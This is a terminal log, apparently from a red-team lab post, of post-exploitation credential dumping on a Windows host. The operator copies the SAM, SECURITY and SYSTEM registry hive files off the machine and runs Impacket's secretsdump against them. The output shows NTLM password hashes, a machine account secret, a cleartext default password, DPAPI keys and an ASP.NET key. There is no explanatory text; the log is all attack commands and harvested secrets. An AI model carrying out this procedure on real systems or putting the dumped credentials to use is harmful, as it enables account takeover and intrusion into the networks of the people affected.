 C:\>lget sam.save
[*] Downloading C:\\sam.save
C:\>lget security.save
[*] Downloading C:\\security.save
C:\>lget system.save
[*] Downloading C:\\system.save
C:\>exit
MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples ls
A.py dcomexec.py goldenPac.py nmapAnswerMachine.py registry-read.py smbclient.py testTGT.py
Get-GPPPassword.py dpapi.py karmaSMB.py ntfs-read.py rpcdump.py smbexec.py testTGT2.py
GetADUsers.py esentutl.py kintercept.py ntlmrelayx.py rpcmap.py smbpasswd.py ticketConverter.py
GetNPUsers.py exchanger.py lookupsid.py ping.py sam.save smbrelayx.py ticketer.py
GetUserSPNs.py findDelegation.py mimikatz.py ping6.py sambaPipe.py smbserver.py wmiexec.py
PoC.py getArch.py mqtt_check.py psexec.py samrdump.py sniff.py wmipersist.py
PoC2.py getPac.py mssqlclient.py raiseChild.py secretsdump.py sniffer.py wmiquery.py
addcomputer.py getST.py mssqlinstance.py rdp_check.py security.save split.py
atexec.py getTGT.py netview.py reg.py services.py system.save
MacBook Pro ~/Tools/PostPentest/impacket-0.9.23/examples python3 secretsdump.py -sam sam.save -system system.save -security security.save local
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c9e152fd20b7a902776fb6bec3cbfd247d376fc52adbdb61f734b8688045d0a225110ec5d0082095e270d9d932bb6379411a46923a32eeacf17b8f34ce6610
dc2fd337fa28bcefda9ff538a54584508650266c0dfae4e768323b8b67d96ee44098d7459134d69124c0ff6f54acb9c4e78037178c00eaeb523743015b5575f829dd2adc6d5bf5f5c30c84fcc99874
df806dc25b27e647a60f6368edf9a553709e9bc5d7eaa5a0c66f3aff31f3577720fcf1fbb061791d3498de47d659634228f0b498b3b2f43812c31471ce6f12e2b78b29bbb7a9ecfe0a4a39ae5e810e
03b167718972352286bcdf11402cf84e85e5c1
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:55a4765a9c5c9972c42baddabd4a7b98
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0xbc94be2f1609fa10d53f34ebcc275a251b5a6954
dpapi_userkey:0xd86fb1748f73085908942cd658d208a2b10b342c
[*] L$ASP.NETAutoGenKeysV44.0.30319.17929
0000 21 F9 E7 D1 73 40 C6 DE 21 9B 28 53 5D BB 47 8E !...s@..!.(S].G.
0010 A9 5B 4B 13 36 55 C9 20 B5 53 DB 75 9C D5 EE 26 .[K.6U. .S.u...&
0020 5A 89 69 C3 48 F6 72 D7 E3 F5 BB 18 11 44 25 DF Z.i.H.r......D%.
0030 DF FF 22 73 D6 F0 33 BF 54 B1 23 EE 6C D6 CA 84 .."s..3.T.#.l...
0040 81 C2 17 15 34 D0 81 60 7E EE C3 E4 0C B5 63 A1 ....4..`~.....c.
0050 C9 11 2D 6F 63 C1 8A 3C 6C E0 8F 5A E3 8D 1F 2F ..-oc..<l..Z.../
0060 B0 43 18 99 35 67 A2 7A C1 5F 7D 3A 0F 05 66 A4 .C..5g.z._}:..f.
红蓝对抗网络攻防实验室